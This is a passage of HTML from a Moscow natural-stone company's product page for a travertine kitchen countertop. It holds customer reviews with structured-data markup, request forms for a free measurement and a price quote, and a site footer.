                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Софья Мурашова">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:52:42">
      <meta itemprop="reviewBody" content="В эту компанию мы обращались, когда делали облицовку в ванной комнате  натуральным камнем.  Натуральный камень это всегда красиво, у него  индивидуальный, никогда не   повторяющийся  узор. Для   своей ванной мы  отдали предпочтение  мрамору  – он не пропускает влагу и украсит  собой абсолютно любой интерьер ванной комнаты.  У нас уже был дизайн нашей ванной, поэтому осталось только выбрать компанию, которая  воплотит  все наши желания, пока еще существующие на бумаге, в реальность. В эту компанию нам посоветовали обратиться друзья, у них уже был положительный опыт работы именно с этой компанией и они остались очень довольны полученным результатом.  Действительно, в компании работают очень компетентные  сотрудники, внимательное  и вежливое отношение к покупателям у всех без исключения, уже практически с порога. С нами  индивидуально занимался консультант, который посмотрел  макет нашей  будущей ванной, выслушал наши требования, пожелания и предпочтения. Предложил на выбор несколько вариантов облицовки, но так как изначально мы были нацелены на мрамор,  то и остановились на этом материале, единственно,встала трудность выбора по цветовому решению и тут он нам помог, ненавязчиво подсказал, что и как лучше будет смотреться. Потом был выезд  замерщика на дом, кстати, это бесплатная услуга. Что ж, приятный бонус. После окончательных замеров мы   выбрали и  подписали окончательный проект. Все. Оплатили и стали ждать в приятном предвкушении. Все окончательные работы по монтажу были проведены  практически в точно указанные сроки. Все  мраморные плитки приехали в идеальном состоянии, без сколов и производственного  брака. Установка была идеальная! Конечно, пришлось мастерам  повозиться, но результат превзошел все ожидания!!!! Какое чудо! Всем спасибо – и за подготовительный процесс и за окончательный результат! Восторгу нашему нет предела….">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Жена давно жаловалась на наши пластиковые подоконники – желтеют, все в пятнах от растений да и трещинка есть. Оно и понятно! У нее там целый цветник а пространства мало. Решил ей сделать сюрприз, пока в командировке – заказать новый каменный подоконник. Тайком искал фирму, ходил по салонам в обед и не зря. Познакомился с вами. Менеджер учел все наши проблемные места и предложил лучшее решение. Осталось дождатся любимую.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Владислав</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Владислав">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:14:54">
      <meta itemprop="reviewBody" content="Жена давно жаловалась на наши пластиковые подоконники – желтеют, все в пятнах от растений да и трещинка есть. Оно и понятно! У нее там целый цветник а пространства мало. Решил ей сделать сюрприз, пока в командировке – заказать новый каменный подоконник. Тайком искал фирму, ходил по салонам в обед и не зря. Познакомился с вами. Менеджер учел все наши проблемные места и предложил лучшее решение. Осталось дождатся любимую.">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="3319">
  <input type="hidden" name="page" value="Светлая столешница из травертина для кухни">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50493" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>






    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="33191">
  <input type="hidden" name="page" value="Светлая столешница из травертина для кухни">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="3319">
  <input type="hidden" name="page" value="Светлая столешница из травертина для кухни">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="3319">
  <input type="hidden" name="page" value="Светлая столешница из травертина для кухни">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="3319">
  <input type="hidden" name="page" value="Светлая столешница из травертина для кухни">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50493" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
